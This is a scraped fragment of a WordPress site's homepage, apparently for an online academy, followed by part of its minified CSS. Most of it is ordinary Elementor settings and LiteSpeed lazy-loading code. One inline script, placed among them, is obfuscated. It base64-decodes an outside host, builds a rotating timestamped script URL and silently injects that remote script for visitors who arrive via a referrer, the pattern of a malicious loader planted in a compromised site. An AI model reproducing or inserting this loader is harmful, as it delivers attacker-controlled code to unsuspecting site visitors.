Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":960,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.22.1","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"container_grid":!0,"e_swiper_latest":!0,"e_onboarding":!0,"home_screen":!0,"ai-layout":!0,"landing-pages":!0},"urls":{"assets":"https:\/\/khannetwork.academy\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2,"title":"Khan%20Network%20Academy","excerpt":"","featuredImage":!1}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wpforms-elementor-js-extra" type="litespeed/javascript">var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"}</script>  <script type="litespeed/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09.push(_0x3c2d09.shift())}catch(_0x3a9717){_0x3c2d09.push(_0x3c2d09.shift())}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math.floor(Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea.getElementsByTagName('head')[0x0][_0x45965e(0xc3)](_0x2572e7)}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e},_0x442d(_0x2d5425,_0x24f6b1)}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c};return _0x2bda()}</script><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khannetwork.academy/wp-content/litespeed/js/1e8a6d8d11a21d0abf136bbb64922527.js?ver=93d80"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 15:43:16 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 15:43:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/66d200fe6cb07ca232b81ef247a40aef.css -->

--- FILE ---
content_type: text/css
request_url: https://khannetwork.academy/wp-content/litespeed/ucss/66d200fe6cb07ca232b81ef247a40aef.css?ver=93d80
body_size: 10859
content:
@keyframes elementor-animation-push{50%{transform:scale(.8)}to{transform:scale(1)}}:root{--bdt-breakpoint-s:640px;--bdt-breakpoint-m:960px;--bdt-breakpoint-l:1200px;--bdt-breakpoint-xl:1600px;--bdt-leader-fill-content:.;--bdt-position-margin-offset:.0001px}.bdt-list-circle>:before,.bdt-list-decimal>:before,.bdt-list-disc>:before,.bdt-list-square>:before{content:""}.bdt-list-circle>:before,.bdt-list-decimal>:before,.bdt-list-disc>:before,.bdt-list-hyphen>:before,.bdt-list-square>:before{position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;display:list-item;list-style-position:inside;text-align:right}.bdt-list-disc>:before{list-style-type:disc}.bdt-list-circle>:before{list-style-type:circle}.bdt-list-square>:before{list-style-type:square}.bdt-list-decimal>:before{content:counter(decimal,decimal)" . "}.bdt-list-hyphen>:before{content:"–  "}.bdt-list-muted>:before{color:#999!important}.bdt-list-emphasis>:before{color:#333!important}.bdt-list-primary>:before{color:#1e87f0!important}.bdt-list-secondary>:before{color:#222!important}.bdt-list-bullet>:before{content:"";display:list-item;position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;background-image:url(/wp-content/plugins/bdthemes-element-pack/images/backgrounds/list-bullet.svg);background-repeat:no-repeat;background-position:50% 50%}.bdt-button:not(:disabled),.bdt-checkbox:not(:disabled),.bdt-radio:not(:disabled),button.bdt-icon:not(:disabled){cursor:pointer}.bdt-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.bdt-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.bdt-subnav-divider>:before{content:"";height:1.5em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.bdt-breadcrumb>*>:hover,.bdt-pagination>*>:hover{color:#666;text-decoration:none}.bdt-dotnav>*>:hover{background-color:rgba(102,102,102,.6)}.bdt-dotnav>*>:active{background-color:rgba(102,102,102,.2)}.bdt-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.bdt-position-relative{position:relative!important}.bdt-visible-toggle:not(:hover):not(:focus) .bdt-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;margin:0!important;overflow:hidden!important}.bdt-visible-toggle:not(:hover):not(:focus) .bdt-invisible-hover:not(:focus-within){opacity:0!important}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,img{page-break-inside:avoid}blockquote{border:1px solid #999}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}#Top_bar #logo:hover,#Top_bar .menu>li>a:hover,[class*=elementor-widget-bdt-] a:hover{text-decoration:none}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:"FontAwesome";src:url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}a,aside,body,div,footer,header,html,i,iframe,img,li,nav,section,span,ul,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}blockquote,form,h2,h3,h5,h6,p{padding:0;border:0;font:inherit;vertical-align:baseline}aside,blockquote,footer,header,nav,section{display:block}*,:after,:before,body{-webkit-font-smoothing:antialiased}body{line-height:1;--mfn-column-gap-top:0;--mfn-column-gap-bottom:40px;--mfn-column-gap-left:12px;--mfn-column-gap-right:12px;--mfn-article-box-decoration:#0089f7;--mfn-before-after-slider:#fff;--mfn-before-after-label:rgba(0,0,0,.25);--mfn-before-after-label-color:#fff;--mfn-blog-slider-date-bg:#f8f8f8;--mfn-blog-date-bg:#f8f8f8;--mfn-contactbox-line:rgba(255,255,255,.2);--mfn-infobox-line:rgba(255,255,255,.2);--mfn-faq-line:rgba(0,0,0,.1);--mfn-clients-tiles:rgba(0,0,0,.08);--mfn-clients-tiles-hover:#0089f7;--mfn-offer-thumbs-nav:#0089f7;--mfn-timeline-date-bg:#f8f8f8;--mfn-sliding-box-bg:#0089f7;--mfn-tabs-border-color:rgba(0,0,0,.08);--mfn-shape-divider:#000;--mfn-icon-box-icon:#0089f7;-webkit-text-size-adjust:100%;min-width:960px;--mfn-swiper-pagination-bullet-active-color:#007aff;--mfn-swiper-pagination-bullet-inactive-color:#000;--mfn-swiper-pagination-bullet-width:10px;--mfn-swiper-pagination-bullet-height:10px;--mfn-swiper-pagination-spacing:20px;--mfn-swiper-arrow-width:auto;--mfn-swiper-arrow-height:auto;--mfn-swiper-arrow-size:50px;--mfn-swiper-arrow-spacing:20px;--mfn-tabs-border-width:1px}ul{list-style:none outside}blockquote{quotes:none;font-size:17px;line-height:31px;height:auto;margin:0 0 35px 25px;top:15px;position:relative}blockquote:after{content:none}body.style-simple{--mfn-contactbox-line:rgba(255,255,255,.1);--mfn-infobox-line:rgba(255,255,255,.1)}html{height:100%}h2,h3,h5,h6,p{margin:0 0 15px}i{font-style:italic}a,a:focus,a:visited{text-decoration:none;outline:0}a:hover{text-decoration:underline}p a,p a:visited{line-height:inherit}.content_wrapper img,img.scale-with-grid{max-width:100%;height:auto}iframe{max-width:100%}input::-moz-focus-inner{border:0;padding:0}.action_button,input[type=submit]{padding:10px 20px;text-decoration:none!important;transition:color .1s ease-in-out,background-color .1s ease-in-out,border-color .1s ease-in-out}input[type=submit]{display:inline-block;font-size:inherit;cursor:pointer;border-style:solid}.action_button{display:block;float:left;line-height:21px;box-sizing:border-box}#Wrapper,.action_button,.footer_button,input[type=submit]{overflow:hidden;position:relative}.footer_button,[class^=icon-]:before{display:inline-block;text-decoration:none!important;text-align:center}.footer_button{width:42px;height:42px;line-height:42px!important;font-size:20px!important;margin:0;font-family:inherit!important;transition:color .1s ease-in-out,background-color .1s ease-in-out,border-color .1s ease-in-out}.button-custom .action_button{border-style:solid;padding:12px 20px!important;line-height:14px!important;top:0}.button-custom .footer_button{border-style:solid;padding:0!important}@font-face{font-display:swap;font-family:"mfn-icons";src:url(/wp-content/themes/betheme/fonts/mfn/icons.eot?31690507);src:url(/wp-content/themes/betheme/fonts/mfn/icons.eot?31690507#iefix)format("embedded-opentype"),url(/wp-content/themes/betheme/fonts/mfn/icons.woff?31690507)format("woff"),url(/wp-content/themes/betheme/fonts/mfn/icons.ttf?31690507)format("truetype"),url(/wp-content/themes/betheme/fonts/mfn/icons.svg?31690507#mfn)format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=icon-]:before{font-family:"mfn-icons";font-style:normal;font-weight:400;speak:none;width:1em;margin-right:.2em;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-quote:before{content:""}.icon-up-open-big:before{content:""}.icon-youtube:before{content:""}.icon-menu-fine:before{content:""}.icon-cancel-fine:before{content:""}.icon-whatsapp:before{content:""}.icon-facebook:before{content:""}#Wrapper{max-width:1240px;margin:0 auto}.header-transparent #Top_bar #logo,.layout-full-width{padding:0}.layout-full-width #Wrapper{max-width:100%!important;width:100%!important;margin:0!important}#Content{width:100%;padding-top:30px;z-index:0}.section{position:relative;box-sizing:border-box}.container,.section_wrapper{max-width:1220px;height:100%;margin:0 auto;position:relative}.section_wrapper:after{clear:both;content:" ";display:block;height:0;visibility:hidden;width:100%}.container:after{width:100%}.column{float:left;margin:0}.the_content_wrapper{margin:0 1%;width:98%}.has_content .the_content_wrapper{margin-bottom:15px}.section{background-position:left top;background-repeat:no-repeat}.one-fifth.column{width:20%}.one.column{width:100%}.mcb-column-inner{position:relative;margin-top:var(--mfn-column-gap-top);margin-bottom:var(--mfn-column-gap-bottom);margin-left:var(--mfn-column-gap-left);margin-right:var(--mfn-column-gap-right)}.page-pager .mcb-column-inner,.the_content_wrapper.is-elementor{margin-bottom:0!important}.clearfix:after,.clearfix:before,.container:after{content:" ";display:block;visibility:hidden;height:0}.container:after{clear:both}.clearfix:after,.clearfix:before{overflow:hidden;width:0}.clearfix:after{clear:both}.no-content-padding #Content{padding:0!important}.slider_pagination{text-align:center;line-height:0}#Content,#Header,#Header_wrapper,#Top_bar .search_wrapper>form{position:relative}body:not(.template-slider) #Header_wrapper{background-repeat:no-repeat;background-position:top center}body:not(.template-slider) #Header{min-height:250px}#Header .container{padding-left:var(--mfn-column-gap-left);padding-right:var(--mfn-column-gap-right);box-sizing:border-box}#Top_bar{position:absolute;left:0;top:61px;width:100%;border-bottom:1px solid transparent;z-index:30}#Top_bar .column{display:flex;margin-bottom:0}#Top_bar .top_bar_left{position:relative;float:left;width:100%}#Top_bar .logo{float:left;margin:0 30px 0 20px}#Top_bar #logo{display:block;height:60px;line-height:60px;padding:15px 0;box-sizing:content-box}#Top_bar #logo img{vertical-align:middle;max-height:100%}.logo-no-margin #Top_bar .logo{margin-left:0!important;padding:0!important}#Top_bar .menu_wrapper{float:left;z-index:201}#Top_bar #logo img.logo-mobile,#Top_bar #logo img.logo-mobile-sticky,#Top_bar #logo img.logo-sticky,#Top_bar .banner_wrapper,#Top_bar .secondary_menu_wrapper{display:none}#Top_bar a.responsive-menu-toggle{display:none;position:absolute;right:15px;top:50%;margin-top:-17px;width:34px;height:34px;text-align:center;border-radius:3px;z-index:200}#Side_slide .close-wrapper a.close i,#Top_bar a.responsive-menu-toggle i{font-size:22px;line-height:34px}#Top_bar .search_wrapper{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 40px);display:none;z-index:201;box-sizing:border-box;width:600px;max-width:80%;overflow:hidden;background-color:#fff;box-shadow:0 10px 46px 0 rgba(1,7,39,.1);border-radius:4px}#Top_bar .search_wrapper input[type=text]{width:100%;margin:0;box-sizing:border-box;-webkit-box-shadow:0 0 0;box-shadow:0 0 0;padding:22px 30px 22px 60px;background:0 0;border-width:0;font-size:15px;color:rgba(0,0,0,.8)}#Top_bar .search_wrapper input[type=text]:focus{background-color:transparent!important}#Top_bar .search_wrapper .icon_close,#Top_bar .search_wrapper .icon_search{position:absolute;top:50%;transform:translateY(-50%)}#Top_bar .search_wrapper .icon_search{left:15px}#Top_bar .search_wrapper .icon_close{right:10px}#Top_bar .top_bar_right{float:right;position:relative;padding:0 20px;flex-shrink:0}#Top_bar .top_bar_right .top_bar_right_wrapper{display:flex;align-items:center;height:100%}#Top_bar .top_bar_right .top_bar_right_wrapper>a:last-child{margin-right:0}#Top_bar .top_bar_right .action_button{display:flex;align-items:center;margin:0 5px;white-space:nowrap;flex-shrink:0}.action_button{background-color:#f7f7f7;color:#747474}#Top_bar #menu{z-index:201}#Top_bar .menu{z-index:202}#Top_bar .menu>li{margin:0;z-index:203;display:block;float:left}#Top_bar .menu>li:not(.mfn-megamenu-parent){position:relative}#Top_bar .menu>li>a{display:block;line-height:60px;padding:15px 0;position:relative}#Top_bar .menu>li>a:not(.menu-toggle):after{content:"";height:4px;width:100%;position:absolute;left:0;top:-4px;z-index:203;opacity:0}#Top_bar .menu>li>a span:not(.description){display:block;line-height:60px;padding:0 20px;white-space:nowrap;border-right-width:1px;border-style:solid}#Top_bar .menu>li:last-child>a span{border:0}#Top_bar .menu>li.current-menu-item>a:after,#Top_bar .menu>li.current_page_item>a:after,.bdt-member-photo>div,.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-photo img,.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-photo:hover img,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-photo img,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-photo:hover img,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-photo img,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-photo:hover img{opacity:1}#Top_bar .menu li ul{position:absolute;left:0;top:100%;z-index:205;margin:0;display:none;background-image:url(/wp-content/themes/betheme/images/box_shadow.png);background-repeat:repeat-x;background-position:left top}#Top_bar .menu li>ul{box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,.03)}#Top_bar .menu li ul li{padding:0;width:200px;position:relative;font-weight:400}#Top_bar .menu li ul li a{padding:10px 20px;display:block;border-bottom:1px solid rgba(0,0,0,.05);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#Top_bar .menu li ul li a span{display:inline-block;position:relative}#Top_bar .menu>li ul li a:hover{text-decoration:none;background:rgba(0,0,0,.06)}.header-transparent #Top_bar .top_bar_left,.header-transparent #Top_bar .top_bar_right,.header-transparent #Top_bar .top_bar_right:before{background:0 0;box-shadow:unset}.header-transparent #Top_bar .top_bar_right,.header-transparent.ab-hide #Top_bar{top:0}.header-transparent #Top_bar .menu>li>a 